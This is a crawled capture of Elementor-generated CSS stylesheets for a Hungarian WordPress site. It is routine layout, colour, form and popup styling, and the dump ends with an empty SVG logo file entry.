.elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-6e253d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-6e253d9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-6e253d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-6e253d9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-6e253d9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2078 .elementor-element.elementor-element-6e253d9{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2078 .elementor-element.elementor-element-6e253d9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-27b80c9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2078 .elementor-element.elementor-element-4d656df{text-align:start;}.elementor-2078 .elementor-element.elementor-element-4d656df .elementor-heading-title{font-size:16px;font-weight:bold;text-transform:uppercase;color:#ECECEC;}.elementor-2078 .elementor-element.elementor-element-f2d0a87 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-f2d0a87 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-f2d0a87 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-f2d0a87 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-f2d0a87 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-f2d0a87 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-f2d0a87 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2078 .elementor-element.elementor-element-f2d0a87{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2078 .elementor-element.elementor-element-f2d0a87 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-5dda149 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2078 .elementor-element.elementor-element-251d925{text-align:start;}.elementor-2078 .elementor-element.elementor-element-251d925 .elementor-heading-title{font-size:16px;font-weight:bold;text-transform:uppercase;color:#ECECEC;}.elementor-2078 .elementor-element.elementor-element-3b55b20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-3b55b20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-3b55b20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2078 .elementor-element.elementor-element-3b55b20 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-3b55b20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2078 .elementor-element.elementor-element-3b55b20 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-3b55b20 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2078 .elementor-element.elementor-element-3b55b20{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2078 .elementor-element.elementor-element-3b55b20 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2078 .elementor-element.elementor-element-aa08e09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2078 .elementor-element.elementor-element-329be81 .elementor-heading-title{font-family:"Raleway";font-weight:700;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2078 .elementor-element.elementor-element-df6d267{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-field-group > label, .elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-field-type-html{padding-bottom:0px;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2078 .elementor-element.elementor-element-df6d267 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-button[type="submit"]{color:#ffffff;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2078 .elementor-element.elementor-element-df6d267 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2078 .elementor-element.elementor-element-df6d267 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2078 .elementor-element.elementor-element-df6d267 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2078 .elementor-element.elementor-element-df6d267 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2078 .elementor-element.elementor-element-a41ccd2:not(.elementor-motion-effects-element-type-background), .elementor-2078 .elementor-element.elementor-element-a41ccd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003B59;}.elementor-2078 .elementor-element.elementor-element-a41ccd2 > .elementor-background-overlay{background-color:#000000;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2078 .elementor-element.elementor-element-a41ccd2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 25px 0px;z-index:999;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-27f6fda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-27f6fda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-27f6fda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-94bf2ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-94bf2ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-94bf2ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-235e537.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-235e537.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-235e537.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-5d06721.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-5d06721.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-5d06721.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-d862f0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-d862f0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-d862f0c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2078 .elementor-element.elementor-global-22841 .elementor-button{background-color:#D0B26A;font-size:16px;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;border-radius:8px 8px 8px 8px;padding:20px 40px 20px 40px;}.elementor-2078 .elementor-element.elementor-global-22841 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2078 .elementor-element.elementor-global-22841 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-2078 .elementor-element.elementor-element-add4e07:not(.elementor-motion-effects-element-type-background), .elementor-2078 .elementor-element.elementor-element-add4e07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003B59;}.elementor-2078 .elementor-element.elementor-element-add4e07 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF00 0%, #00000012 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2078 .elementor-element.elementor-element-add4e07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;z-index:999;}.elementor-2078 .elementor-element.elementor-element-dadc38b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2078 .elementor-element.elementor-element-52957b2{font-size:16px;color:#FFFFFF;}.elementor-2078 .elementor-element.elementor-element-1a2a0a8{font-size:16px;color:#FFFFFF;}.elementor-2078 .elementor-element.elementor-element-c107618{font-size:16px;color:#FFFFFF;}.elementor-2078 .elementor-element.elementor-element-35c6f0a{columns:3;font-size:16px;color:#FFFFFF;}.elementor-2078 .elementor-element.elementor-element-69080f1:not(.elementor-motion-effects-element-type-background), .elementor-2078 .elementor-element.elementor-element-69080f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003B59;}.elementor-2078 .elementor-element.elementor-element-69080f1 > .elementor-background-overlay{background-color:#000000;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2078 .elementor-element.elementor-element-69080f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 25px 0px;z-index:999;}.elementor-2078 .elementor-element.elementor-element-8c81b33{margin-top:10px;margin-bottom:0px;}.elementor-2078 .elementor-element.elementor-element-6028171{text-align:center;font-family:"Raleway";font-size:14px;font-weight:300;color:#F2F3F6;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-c8b9ce1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-c8b9ce1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-5c4560a{text-align:center;font-family:"Raleway";font-size:14px;font-weight:300;color:#F2F3F6;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-0b3f3b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-0b3f3b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-570b999{text-align:center;font-family:"Raleway";font-size:14px;font-weight:300;color:#F2F3F6;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-16d280e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-16d280e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-90e39f7{text-align:center;font-family:"Raleway";font-size:14px;font-weight:300;color:#F2F3F6;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-247614d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-247614d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-c3043f6{text-align:center;font-family:"Raleway";font-size:14px;font-weight:300;color:#F2F3F6;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-77b586e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-77b586e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-baa06d1{text-align:center;font-family:"Raleway";font-size:14px;font-weight:300;color:#F2F3F6;}.elementor-2078 .elementor-element.elementor-element-8ba6f2c:not(.elementor-motion-effects-element-type-background), .elementor-2078 .elementor-element.elementor-element-8ba6f2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2078 .elementor-element.elementor-element-8ba6f2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;z-index:999;}.elementor-2078 .elementor-element.elementor-element-8ba6f2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2078 .elementor-element.elementor-element-c55f256 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-c55f256{overflow:hidden;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-715c00f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-715c00f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-715c00f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2078 .elementor-element.elementor-element-fd316a7{text-align:center;font-size:16px;color:#E4E7EB;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-09b6f59.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-09b6f59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-09b6f59.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2078 .elementor-element.elementor-element-c85c006{text-align:center;font-size:16px;color:#E4E7EB;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-8440a10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-8440a10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-8440a10.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2078 .elementor-element.elementor-element-8d6bea6{text-align:center;font-size:16px;color:#E4E7EB;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-8681226.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-8681226.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-8681226.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2078 .elementor-element.elementor-element-eec66d6{text-align:center;font-size:16px;color:#E4E7EB;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2078 .elementor-element.elementor-element-dadc38b > .elementor-element-populated{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-2078 .elementor-element.elementor-element-5833e7d > .elementor-element-populated{margin:0px 0px -40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2078 .elementor-element.elementor-element-3ab220c{text-align:center;}.elementor-2078 .elementor-element.elementor-element-3ab220c .elementor-heading-title{font-size:25px;}.elementor-2078 .elementor-element.elementor-element-e701b97 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2078 .elementor-element.elementor-element-2b48be7{text-align:center;}.elementor-2078 .elementor-element.elementor-element-d542adc > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-2078 .elementor-element.elementor-element-136705b{text-align:center;}.elementor-2078 .elementor-element.elementor-element-4cdb818 > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-2078 .elementor-element.elementor-element-b59092c{text-align:center;}.elementor-2078 .elementor-element.elementor-element-6f54700 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-2078 .elementor-element.elementor-element-c1c6aae{text-align:center;}.elementor-2078 .elementor-element.elementor-element-adb300a > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2078 .elementor-element.elementor-element-5024d7b{text-align:center;}.elementor-2078 .elementor-element.elementor-element-27b80c9 > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-2078 .elementor-element.elementor-element-4d656df{text-align:center;}.elementor-2078 .elementor-element.elementor-element-5dda149 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-2078 .elementor-element.elementor-element-251d925{text-align:center;}.elementor-2078 .elementor-element.elementor-element-aa08e09 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-2078 .elementor-element.elementor-element-329be81{text-align:center;}.elementor-2078 .elementor-element.elementor-element-df6d267 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-2078 .elementor-element.elementor-element-27f6fda{width:20%;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-27f6fda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-27f6fda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-27f6fda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2078 .elementor-element.elementor-element-a0b2546{width:auto;max-width:auto;}.elementor-2078 .elementor-element.elementor-element-94bf2ea{width:20%;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-94bf2ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-94bf2ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-94bf2ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2078 .elementor-element.elementor-element-82c41bb{width:auto;max-width:auto;}.elementor-2078 .elementor-element.elementor-element-235e537{width:20%;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-235e537.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-235e537.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-235e537.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2078 .elementor-element.elementor-element-9edbed6{width:auto;max-width:auto;}.elementor-2078 .elementor-element.elementor-element-5d06721{width:20%;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-5d06721.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-5d06721.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-5d06721.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2078 .elementor-element.elementor-element-5dfbd09{width:auto;max-width:auto;}.elementor-2078 .elementor-element.elementor-element-d862f0c{width:20%;}.elementor-bc-flex-widget .elementor-2078 .elementor-element.elementor-element-d862f0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2078 .elementor-element.elementor-element-d862f0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2078 .elementor-element.elementor-element-d862f0c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2078 .elementor-element.elementor-element-5c14c61{width:auto;max-width:auto;}.elementor-2078 .elementor-element.elementor-element-715c00f > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-2078 .elementor-element.elementor-element-09b6f59 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-2078 .elementor-element.elementor-element-8440a10 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-2078 .elementor-element.elementor-element-8681226 > .elementor-element-populated{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-2078 .elementor-element.elementor-element-27f6fda{width:15%;}.elementor-2078 .elementor-element.elementor-element-94bf2ea{width:15%;}.elementor-2078 .elementor-element.elementor-element-235e537{width:15%;}.elementor-2078 .elementor-element.elementor-element-5d06721{width:15%;}.elementor-2078 .elementor-element.elementor-element-d862f0c{width:15%;}.elementor-2078 .elementor-element.elementor-element-dae115f{width:23.66%;}.elementor-2078 .elementor-element.elementor-element-2d5ae9e{width:16.6%;}.elementor-2078 .elementor-element.elementor-element-9ecf5fd{width:16.6%;}.elementor-2078 .elementor-element.elementor-element-2c98245{width:20%;}.elementor-2078 .elementor-element.elementor-element-a269d1b{width:46.8%;}}/* Start custom CSS for text-editor, class: .elementor-element-52957b2 */a {
    color: #7A7A7A;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-1a2a0a8 */a {
    color: #7A7A7A;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-c107618 */a {
    color: #7A7A7A;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-35c6f0a */a {
    color: #7A7A7A;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-8e4e9dc */.elementor-2078 .elementor-element.elementor-element-8e4e9dc a {
    color: #d6d7db !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-8c81b33 */.elementor-2078 .elementor-element.elementor-element-8c81b33 a {
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-fd316a7 */.elementor-2078 .elementor-element.elementor-element-fd316a7 * {
    display: inline !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-c85c006 */.elementor-2078 .elementor-element.elementor-element-c85c006 * {
    display: inline !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-8d6bea6 */.elementor-2078 .elementor-element.elementor-element-8d6bea6 * {
    display: inline !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-eec66d6 */.elementor-2078 .elementor-element.elementor-element-eec66d6 * {
    display: inline !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.hanghatas.hu/wp-content/uploads/elementor/css/post-14054.css?ver=1768382570
body_size: 627
content:
.elementor-14054 .elementor-element.elementor-element-2df5e5f8{padding:20px 20px 20px 20px;}.elementor-14054 .elementor-element.elementor-element-00f9cb1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-14054 .elementor-element.elementor-element-ed0d47d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14054 .elementor-element.elementor-element-ed0d47d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14054 .elementor-element.elementor-element-713b0ce{font-family:"Raleway";font-size:14px;font-weight:300;}#elementor-popup-modal-14054 .dialog-widget-content{animation-duration:0.8s;background-color:#FFFFFF;}#elementor-popup-modal-14054 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-14054{justify-content:center;align-items:flex-end;}#elementor-popup-modal-14054 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-14054 .elementor-element.elementor-element-2df5e5f8{padding:20px 20px 20px 20px;}}/* Start custom CSS for section, class: .elementor-element-2df5e5f8 */.elementor-14054 .elementor-element.elementor-element-2df5e5f8 {
    box-shadow: rgba(0, 0, 0, 0.25) 0px 54px 55px, rgba(0, 0, 0, 0.12) 0px -12px 30px, rgba(0, 0, 0, 0.12) 0px 4px 6px, rgba(0, 0, 0, 0.17) 0px 12px 13px, rgba(0, 0, 0, 0.09) 0px -3px 5px;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanghatas.hu/wp-content/uploads/2021/11/hanghatas-logo-new-color.svg
body_size: 5933
content:
